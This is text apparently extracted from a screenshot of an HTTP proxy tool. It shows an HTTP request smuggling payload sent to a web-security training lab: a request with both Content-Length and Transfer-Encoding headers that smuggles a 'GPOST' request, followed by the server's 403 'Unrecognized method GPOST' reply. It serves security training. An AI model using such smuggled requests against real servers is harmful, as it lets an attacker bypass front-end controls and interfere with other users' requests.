 Request
Response
ns, y
Raw Params Headers Hex
Raw Headers Hex
POST / HTTP/1.1
Host: 0a9500cc049cb6f782f9169f008700fb.web-security-academy.net
Cookie: session=Cc9HDy2LTx05HsnFrnydieKdwnNf2o3Q
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
4 5c
18 GPOST / HTTP/1.1
49 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 15
2
5 x=1
3 0
2
0
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 27
"Unrecognized method GPOST"